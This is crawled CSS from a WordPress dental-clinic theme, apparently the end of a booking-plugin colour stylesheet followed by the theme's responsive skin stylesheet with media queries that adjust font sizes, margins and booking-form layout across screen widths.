body .booked-list-view input[type=submit].button-primary,
body .booked-list-view button.button,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,
body #booked-profile-page .appt-block .google-cal-button > a,
body .booked-modal p.booked-title-bar,
body div.booked-calendar .bc-col:hover .date span,
body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,
body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,
.booked-ms-modal .booked-book-appt,
body #booked-profile-page .booked-tabs li a .counter,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date span {
    background: #6f51c7 !important;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,
body #booked-profile-page input[type=submit].button-primary:hover,
body .booked-list-view button.button:hover,
body .booked-list-view input[type=submit].button-primary:hover,
body div.booked-calendar input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body div.booked-calendar .bc-head .bc-col,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body #booked-profile-page .booked-profile-header,
body #booked-profile-page .booked-tabs li.active a,
body #booked-profile-page .booked-tabs li.active a:hover,
body #booked-profile-page .appt-block .google-cal-button > a:hover,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header,
body div.booked-calendar .bc-col:hover .date span {
    background: #b4a5e0 !important;
}

body #booked-profile-page input[type=submit], body #booked-profile-page button, body .booked-list-view input[type=submit], body .booked-list-view button, body .booked-calendar input[type=submit], body .booked-calendar button, body .booked-modal input[type=submit], body .booked-modal button{
	-webkit-border-radius: 3em;
	-moz-border-radius: 3em;
	border-radius: 3em;
}

.sidebar aside.widget.widget_media_audio .wp-block-audio .mejs-controls .mejs-horizontal-volume-total{
    top: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://www.toothsavers.net/wp-content/themes/dentalux/skins/dentalux/skin-responsive.css
body_size: 23563
content:
@charset "utf-8";

/* Responsive styles
-------------------------------------------------------------- */

/*
Apple iPhone 5, 5S & 5C 
Apple iPod Touch (5th generation)
*/
@media (min-width: 1136px) and (max-width: 1279px) {
    body {
        font-size: 14px;
    }

    .tp-bullets.simplebullets.round .bullet.selected:after {
        width: 13px;
        height: 13px;
        top: -5px;
        left: -5px;
    }

    .menu_main_wrap .menu_main_nav .sub-menu {
        margin-top: -0.7em;
    }

    .home_3_image img {
        max-width: 100%;
    }

    .home_3_resp {
        margin-top: 0em !important;
    }

    .home_3_resp .sc_section {
        margin-top: 1em !important;
    }

    .home_3_resp .sc_section:last-child {
        margin-left: 1.5em !important;
    }

    .home_3_resp .sc_section .sc_icon {
        margin-right: 0.2em !important;
    }

    .sc_chat .sc_chat_avatar {
        margin-right: 10px;
    }

    .sc_chat:nth-child(odd) .sc_chat_avatar {
        margin-left: 10px;
    }

    .isotope_wrap .isotope_item_masonry .post_item_masonry .post_descr .sc_chat .sc_chat_inner {
        width: 73%;
    }

    .booking_main_container #booking_submit_button,
    .booking_main_container .booking_clear_custom {
        padding: 1.5em 1.9em !important;
    }

    .sc_slider,
    .sc_slider .swiper_slide {
        max-height: none;
    }

    .sc_blogger .post_featured img {
        min-height: 211px;
    }
}


/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
@media (min-width: 960px) and (max-width: 1135px) {
    body {
        font-size: 13px;
    }

    .page_top_wrap .breadcrumbs .breadcrumbs_item {
        margin-top: 1.5em;
    }

    #slideshow > div > div {
        margin-left: 10px;
    }

    .booking_main_container #booking_submit_button,
    .booking_main_container .booking_clear_custom {
        padding: 1.5em 0.2em !important;
    }

    .sc_chat_inner {
        width: 78%;
    }

    .isotope_wrap .isotope_item_masonry .post_item_masonry .post_descr .sc_chat .sc_chat_inner {
        width: 68%;
    }

    .sc_contact_form.sc_contact_form_standard .sc_contact_form_field {
        width: 45%;
    }

    .menu_main_wrap.search_opened .menu_main_nav_area {
        display: none;
    }


    /* Menu area */
    .menu_main_wrap .logo a,
    .menu_user_wrap {
        font-size: 0.8461em;
    }

    .menu_main_wrap .menu_main_nav > li {
        font-size: 0.9231em;
    }

    .menu_main_wrap .search_wrap {
        margin-top: 2em;
    }

    .page_top_wrap .breadcrumbs {
        font-size: 0.8461em;
    }

    .page_top_wrap.page_top_title .breadcrumbs {
        padding: 2em 0 1em 2.5em;
    }

    /* Post layouts */
    .isotope_filters a {
        font-size: 0.8461em;
    }

    /* Post parts */
    .post_info {
        font-size: 0.8461em;
    }

    .post_info {
        font-size: 0.8461em;
    }

    .post_rating .reviews_star {
        font-size: 1em;
    }

    .post_item_courses .post_category {
        font-size: 1em;
        margin: 0 0 0.4em;
    }

    .post_item_courses .post_descr .post_price_period {
        font-size: 1em;
    }

    .post_item_courses .post_descr .post_price_value {
        font-size: 1.3846em;
    }

    /* Footer */
    .contacts_wrap .contacts_address {
        font-size: 1em;
    }

    /* Widgets */
    .widget_area .post_item .post_info {
        font-size: 0.7692em;
    }

    .widget_area .widget_tag_cloud a {
        font-size: 0.8461em !important;
    }

    .widget_area .widget_calendar .weekday {
        font-size: 0.8461em;
    }

    /* Shortcodes */
    .sc_testimonial_content {
        font-size: 1.25em;
    }

    .sc_testimonial_author {
        font-size: 1em;
    }

    .team_hl {
        width: 25% !important;
    }

    .page_top_wrap.page_top_title .breadcrumbs {
        padding: 1em 0 1em 2.5em;
    }

    .menu_main_wrap .menu_main_nav .sub-menu {
        margin-top: -1em;
    }

    .tp-bullets.simplebullets.round .bullet.selected:after {
        width: 13px;
        height: 13px;
        top: -5px;
        left: -5px;
    }

    .sc_team_item .sc_team_item_info .sc_team_item_description {
        margin-top: 0.5em;
        max-height: 5em;
    }

    .sc_team.sc_team_style_1 .sc_team_item {
        height: 224px;
    }

    .home_3_image img {
        max-width: 100%;
    }

    .home_3_resp {
        margin-top: 0em !important;
    }

    .home_3_resp .sc_section {
        margin-top: 1em !important;
    }

    .home_3_resp .sc_section:last-child {
        margin-left: 1.5em !important;
    }

    .home_3_resp .sc_section .sc_icon {
        margin-right: 0.2em !important;
        margin-top: 0.4em;
    }

    .home_3_resp .sc_section h4 {
        margin-top: 0;
    }

    blockquote.type_2 .sc_quote_info {
        padding: 2.2em 2em 2.2em 66px;
        height: 180px;
    }

    .sc_slider,
    .sc_slider .swiper_slide {
        max-height: none;
    }

    .sc_blogger .post_featured img {
        min-height: 189px;
    }

}



/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 800px) and (max-width: 959px) {
    body {
        font-size: 13px;
    }

    .page_top_wrap .breadcrumbs .breadcrumbs_item {
        margin-top: 1.5em;
    }

    .menu_main_responsive_button {
        margin-top: 0.75em;
    }

    .home_3_image img {
        max-width: 100%;
    }

    .home_3_resp {
        margin-top: 0em !important;
    }

    .home_3_resp .sc_section {
        margin-top: 1em !important;
    }

    .home_3_resp .sc_section:last-child {
        margin-left: 1.5em !important;
    }

    .home_3_resp .sc_section .sc_icon {
        margin-right: 0.2em !important;
        margin-top: 0.4em;
    }

    .home_3_resp .sc_section h4 {
        margin-top: 0;
    }

    blockquote.type_2 .sc_quote_avatar .sc_image.sc_image_shape_round {
        border: none;
    }

    blockquote.type_2 .sc_quote_info {
        padding: 10em 2em 1.5em 2em;
        height: 120px;
        margin-left: 0;
    }

    blockquote.type_2 .sc_quote_avatar {
        width: 80px;
        height: 80px;
        position: absolute;
        margin-left: auto;
        margin-right: auto;
        margin-top: 2em;
        left: 0;
        right: 0;
    }

    .sc_contact_form {
        width: 100%;
    }

    /* Menu area */
    .menu_main_wrap .logo a,
    .menu_user_wrap {
        font-size: 0.8461em;
    }

    .menu_main_wrap .menu_main_nav > li {
        font-size: 0.9231em;
    }

    .menu_main_wrap .search_wrap {
        margin-top: 2em;
    }

    .page_top_wrap .breadcrumbs {
        font-size: 0.8461em;
    }

    .page_top_wrap.page_top_title .breadcrumbs {
        padding: 1em 0 1em 2.5em;
    }

    /* Post layouts */
    .isotope_filters a {
        font-size: 0.8461em;
    }

    /* Post parts */
    .post_info {
        font-size: 0.8461em;
    }

    .post_info {
        font-size: 0.8461em;
    }

    .post_rating .reviews_star {
        font-size: 1em;
    }

    .post_item_courses .post_category {
        font-size: 1em;
        margin: 0 0 0.4em;
    }

    .post_item_courses .post_descr .post_price_period {
        font-size: 1em;
    }

    .post_item_courses .post_descr .post_price_value {
        font-size: 1.3846em;
    }

    /* Footer */
    .contacts_wrap .contacts_address {
        font-size: 1em;
    }

    /* Widgets */
    .widget_area .post_item .post_info {
        font-size: 0.7692em;
    }

    .widget_area .widget_tag_cloud a {
        font-size: 0.8461em !important;
    }

    .widget_area .widget_calendar .weekday {
        font-size: 0.8461em;
    }

    .widget_area .reviews_block .reviews_summary .reviews_criteria {
        font-size: 0.7692em;
    }

    /* Shortcodes */
    input[type="submit"],
    input[type="button"],
    button,
    .sc_button {
        padding: 0.75em;
    }

    .sc_testimonial_content {
        font-size: 1.25em;
    }

    .sc_testimonial_author {
        font-size: 1em;
    }

    .tp-bullets.simplebullets.round .bullet.selected:after {
        width: 13px;
        height: 13px;
        top: -5px;
        left: -5px;
    }

    .sc_team_item .sc_team_item_info .sc_team_item_description {
        margin-top: 0.5em;
        max-height: 5em;
    }

    .sc_team.sc_team_style_1 .sc_team_item {
        height: 224px;
    }

    .home_3_image img {
        max-width: 100%;
    }

    .home_3_resp {
        margin-top: 0em !important;
    }

    .home_3_resp .sc_section {
        margin-top: 1em !important;
    }

    .home_3_resp .sc_section:last-child {
        margin-left: 1.5em !important;
    }

    .home_3_resp .sc_section .sc_icon {
        margin-right: 0.2em !important;
        margin-top: 0.4em;
    }

    .home_3_resp .sc_section h4 {
        margin-top: 0;
    }

    .sc_team.sc_team_style_1 .sc_image.sc_image_shape_round {
        border-width: 5px;
    }

    .sc_team.sc_team_style_1 .team_item_info-container {
        margin-left: 38px;
    }

    .sc_team.sc_team_style_1 .sc_team_item .sc_team_item_info {
        padding-left: 62px;
    }

    .sc_team.sc_team_style_1 .column-1_3 .sc_team_item {
        height: 260px;
    }

    .team_hl {
        width: 25% !important;
    }

    .widget_area .post_item .post_thumb {
        float: none;
    }

    .isotope_wrap .isotope_item_masonry .post_item_masonry .post_descr .sc_chat .sc_chat_inner {
        width: 60%;
    }

    .booking_main_container .booking_clear_custom {
        padding: 1.5em 0em !important;
    }

    .booking_main_container #booking_submit_button {}

    #form_container_all {
        margin: 0;
        padding: 0;
    }

    #booking_slot_form .booking_border_b_1 {
        margin-top: 1em;
    }

    .booking_main_container #booking_submit_button {
        width: 140px;
        padding: 1.5em 1.9em !important;
    }

    .booking_main_container .booking_day_book {
        font-size: 0.7em;
        width: 94%;
    }

    .sc_slider,
    .sc_slider .swiper_slide {
        max-height: none;
    }

    .h2_block_margins {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }

    .sc_blogger .post_featured img {
        min-height: 164px;
    }

}



/*
Portrait orientation

Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/


@media (min-width: 480px) and (max-width: 799px) {
    body {
        font-size: 12px;
    }

    .page_top_wrap .breadcrumbs .breadcrumbs_item {
        margin-top: 1.6em;
    }

    #menu-services-menu a {
        font-size: 1em;
    }

    .services_sidebar .sc_icon {
        float: none;
    }

    .sc_contact_form .sc_contact_form_item button {
        margin: 0;
    }

    .menu_user_wrap .menu_user_timetable_area {
        float: none;
        text-align: center;
    }

    .tp-bullets.simplebullets.round .bullet {
        display: none;
    }

    /*  Booking calendar  */
    .booking_main_container .booking_clear_custom {
        width: 150px;
        margin-bottom: 1em;
        padding: 1em 1em !important;
    }

    #form_container_all {
        margin: 0;
        padding: 0;
    }

    #booking_slot_form .booking_border_b_1 {
        margin-top: 1em;
    }

    .booking_main_container #booking_submit_button {
        margin-bottom: 1em;
        margin-left: 0;
        padding: 1em 1em !important;
    }

    .booking_main_container .booking_day_slots {
        font-weight: 400;
        font-size: 11px;
    }

    .booking_main_container .booking_day_name {
        font-size: 1em;
    }

    .booking_main_container {
        width: 100%;
    }

    #booking_slot_form .booking_word_space {
        font-size: 11px;
    }

    .booking_margin_l_20 {
        margin-left: 0;
    }

    #booking_name_days_container {
        display: none;
    }

    .booking_main_container .booking_day_container {
        width: 24%;
    }

    .booking_main_container .booking_day_book {
        width: 90%;
    }

    /* Menu area */
    .menu_main_wrap .logo a,
    .menu_user_wrap {
        font-size: 0.8333em;
    }

    .menu_main_wrap .menu_main_nav > li {
        font-size: 0.9167em;
    }

    .page_top_wrap .breadcrumbs {
        font-size: 0.8333em;
    }

    /* Post layouts */
    .isotope_filters a {
        font-size: 0.8333em;
    }

    /* Post parts */
    .post_info {
        font-size: 0.8333em;
    }

    .post_info {
        font-size: 0.8333em;
    }

    .post_rating .reviews_star {
        font-size: 1em;
    }

    .post_item_courses .post_category {
        font-size: 1em;
        margin: 0 0 0.4em;
    }

    .post_item_courses .post_descr .post_price_period {
        font-size: 1em;
    }

    .post_item_courses .post_descr .post_price_value {
        font-size: 1.3333em;
    }

    /* Footer */
    .contacts_wrap .contacts_address {
        font-size: 1em;
    }

    /* Widgets */
    .widget_area .post_item .post_info {
        font-size: 0.75em;
    }

    .widget_area .widget_tag_cloud a {
        font-size: 0.8333em !important;
    }

    .widget_area .widget_calendar .weekday {
        font-size: 0.8333em;
    }

    .widget_area .reviews_block .reviews_summary .reviews_criteria {
        font-size: 0.75em;
    }

    /* Shortcodes */
    input[type="submit"],
    input[type="button"],
    button,
    .sc_button {
        padding: 0.7em 0.6em;
    }

    .sc_testimonial_content {
        font-size: 1.25em;
    }

    .sc_testimonial_author {
        font-size: 1em;
    }

    .sc_tabs .sc_tabs_titles li {
        font-size: 1.25em;
    }

    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        border-width: 1px;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
    }

    .tp-bullets.simplebullets.round .bullet.selected:after {
        width: 13px;
        height: 13px;
        top: -5px;
        left: -5px;
    }

    .sc_team_item .sc_team_item_info .sc_team_item_description {
        margin-top: 0.5em;
        max-height: 8em;
    }

    .sc_team.sc_team_style_1 .sc_team_item {
        height: 300px;
    }

    .home_3_image img {
        max-width: 100%;
    }

    .home_3_resp {
        margin-top: 0em !important;
    }

    .home_3_resp .sc_section {
        margin-top: 1em !important;
        margin-left: 0 !important;
        width: 45% !important;
    }

    .home_3_resp .sc_section:last-child {
        margin-left: 1.5em !important;
    }

    .home_3_resp .sc_section .sc_icon {
        margin-right: 0.2em !important;
        margin-top: 0em !important;
        display: none !important;
    }

    .home_3_resp .sc_section h4 {
        margin-top: 0;
    }

    .sc_team.sc_team_style_1 .sc_image.sc_image_shape_round {
        border-width: 5px;
    }

    .sc_team.sc_team_style_1 .team_item_info-container {
        margin-left: 38px;
    }

    .sc_team.sc_team_style_1 .sc_team_item .sc_team_item_info {
        padding-left: 62px;
    }

    .biography {
        padding: 0;
        margin: 0;
    }

    .team_hl {
        width: 25% !important;
    }

    .widget_area .post_item .post_thumb {
        float: none;
    }

    .isotope_wrap .isotope_item_masonry .post_item_masonry .post_descr .sc_chat .sc_chat_inner {
        width: 60%;
    }

    .sc_team.sc_team_style_1 .sc_team_item .sc_team_item_info {
        height: 250px;
    }

    .ih-item.circle .info .post_title {
        margin: 5% 10% 5% !important;
    }

    .sc_blogger .post_featured img {
        border: 7px solid #f6f6f6;
    }

    .sc_contact_form {
        width: 100%;
    }

    .sc_title {
        line-height: 1.2em;
        margin-left: 0;
        margin-bottom: 1em;
    }

    .h2_no_padding h1 {
        margin-left: 0 !important;
    }

    .h2_tb {
        margin-top: 0em;
        margin-left: 0em;
    }

    .h3_tb {
        margin-top: -8px;
        margin-left: 0em;
    }

    blockquote.type_2 .sc_quote_avatar .sc_image.sc_image_shape_round {
        border-width: 4px;
    }

    blockquote.type_2 .sc_quote_info {
        padding: 1em 1em 1em 45px;
        height: 290px;
    }

    .sc_price_block .sc_price_block_description {
        height: 21em;
    }

    .pie_diagram_max_value {
        top: 40%;
        left: 33%;
    }

    .sc_chat_inner {
        width: 70%;
    }

    .booking_font_custom.booking_month_name.booking_month_name_custom {
        width: 48.5%;
    }

    .sc_slider,
    .sc_slider .swiper_slide {}

    .h2_serv .sc_columns_is_hover_yes .sc_section {
        min-height: 16em;
    }

    .h2_block_margins {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }

    .sc_blogger .post_featured img {
        min-height: 139px;
    }
}




/*
Very common low res
*/
@media (max-width: 479px) {
    body {
        font-size: 12px;
    }

    .menu_user_wrap .menu_user_timetable_area {
        float: none;
        text-align: center;
    }

    .page_top_wrap .breadcrumbs .breadcrumbs_item {
        margin-top: 1.6em;
    }

    .tp-bullets.simplebullets.round .bullet {
        display: none;
    }

    /* Menu area */
    .menu_main_wrap .logo a,
    .menu_user_wrap {
        font-size: 0.8333em;
    }

    .menu_main_wrap .menu_main_nav > li {
        font-size: 0.9167em;
    }

	 .page_top_wrap h1.page_title{
		font-size: 2em;
	 }

    /* Post layouts */
    .isotope_filters a {
        font-size: 0.8333em;
    }

    /* Post parts */
    .post_info {
        font-size: 0.8333em;
    }

    .post_info {
        font-size: 0.8333em;
    }

    .post_rating .reviews_star {
        font-size: 1em;
    }

    .post_item_courses .post_category {
        font-size: 1em;
        margin: 0 0 0.4em;
    }

    .post_item_courses .post_descr .post_price_period {
        font-size: 1em;
    }

    .post_item_courses .post_descr .post_price_value {
        font-size: 1.3333em;
    }

    .layout_single-courses .content .post_info:not(.post_info_bottom) {
        font-size: 1.25em;
    }

    /* Footer */
    .contacts_wrap .contacts_address {
        font-size: 1em;
    }

    /* Widgets */
    .widget_area .post_item .post_info {
        font-size: 0.75em;
    }

    .widget_area .widget_tag_cloud a {
        font-size: 0.8333em !important;
    }

    .widget_area .widget_calendar .weekday {
        font-size: 0.8333em;
    }

    .widget_area .reviews_block .reviews_summary .reviews_criteria {
        font-size: 0.75em;
    }

    /* Shortcodes */
    input[type="submit"],
    input[type="button"],
    button,
    .sc_button {
        padding: 0.7em 0.6em;
    }

    blockquote {
        font-size: 1.5em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
    .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
        font-size: 2em;
        height: 2em;
        line-height: 2em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
        width: 2em;
    }

    .sc_testimonial_content {
        font-size: 1.25em;
    }

    .sc_testimonial_author {
        font-size: 1em;
    }

    .sc_tabs .sc_tabs_titles li {
        font-size: 1.25em;
    }

    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        border-width: 1px;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
    }

    .tp-bullets.simplebullets.round .bullet.selected:after {
        width: 13px;
        height: 13px;
        top: -5px;
        left: -5px;
    }

    .sc_title {
        line-height: 1.2em;
        margin-left: 0;
        margin-bottom: 1em;
    }

    .h2_no_padding h1 {
        margin-left: 0 !important;
    }

    .h2_tb {
        margin-top: 0em;
        margin-left: 0em;
    }

    .h3_tb {
        margin-top: -8px;
        margin-left: 0em;
    }

    blockquote.type_2 .sc_quote_avatar {
        left: 0;
        right: 0;
        margin: 11em auto 0;
    }

    blockquote.type_2 .sc_quote_avatar .sc_image.sc_image_shape_round {
        border-width: 0px;
    }

    blockquote.type_2 .sc_quote_info {
        padding: 1em 1em 1em 1em;
        height: 200px;
        margin: 0;
    }

    .sc_skills {
        width: 100% !important;
    }

    .sc_price_block .sc_price_block_description {
        height: 21em;
    }

    .pie_diagram_max_value {
        top: 40%;
        left: 33%;
    }

    .post_item_404 .search_wrap .search_form_wrap .search_submit {
        width: 100%;
        max-width: 100%;
        margin: 0;
    }

    .sc_chat_inner:after {
        display: none;
    }

    .sc_contact_form {
        width: 100%;
    }

    .logo .logo_text,
    .bg_tint_dark .logo .logo_text {
        margin-top: 0.45em;
    }

    .home_3_image img {
        max-width: 100%;
    }

    .home_3_resp {
        margin-top: 0em !important;
    }

    .home_3_resp .sc_section {
        margin-top: 1em !important;
        margin-left: 0 !important;
        width: 46% !important;
    }

    .home_3_resp .sc_section:last-child {
        margin-left: 1.5em !important;
    }

    .home_3_resp .sc_section .sc_icon {
        margin-right: 0.2em !important;
        margin-top: 0.4em;
        float: none;
    }

    table,
    table * {
        box-sizing: border-box;
    }

    .sc_table table {
        font-size: 0.7em;
    }

    .home_3_resp .sc_section h4 {
        margin-top: 0;
    }

    .sc_table table th,
    .sc_table table td {
        padding: 0;
    }

    .mejs-controls .mejs-volume-button {
        margin-right: 0 !important;
    }

    .mejs-container .mejs-controls .mejs-time {}

    .team_hl {
        width: 25% !important;
    }

    /*  Booking calendar  */
    .booking_main_container .booking_clear_custom {
        width: auto;
        padding: 1em 1.3em !important;
    }

    #form_container_all {
        margin: 0;
        padding: 0;
    }

    #booking_slot_form .booking_border_b_1 {
        margin-top: 1em;
    }

    .booking_main_container #booking_submit_button {
        width: 150px;
        padding: 1em 1.9em !important;
    }

    .booking_main_container .booking_day_slots {
        font-weight: 400;
        font-size: 11px;
    }

    .booking_main_container .booking_day_name {
        font-size: 1em;
    }

    .booking_main_container {
        width: 100%;
    }

    #booking_slot_form .booking_word_space {
        font-size: 11px;
    }

    .booking_margin_l_20 {
        margin-left: 10px;
        float: right;
    }

    #booking_name_days_container {
        display: none;
    }

    .booking_main_container .booking_day_container {
        width: 48%;
    }

    #form_container_all,
    #booking_slot_form {
        float: none;
        width: 100%;
        margin-bottom: 2em;
    }

    .booking_font_custom.booking_month_name.booking_month_name_custom {
        width: 48.5%;
    }


    .h2_block_margins {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }

    #form_container_all > div > input {
        max-width: 100%;
        width: 100%;
    }

    #booking_container textarea {
        max-width: 100%;
        width: 100%;
    }

    .vc_custom_1434525827694 {
        margin-left: 0 !important;
    }

    .h3_column_nomargin h1 {
        margin-left: 0 !important;
    }

    .h3_column_nomargin > div {
        margin-left: 0em !important;
    }

    .sc_blogger .post_featured img {
        min-height: 90px;
    }
}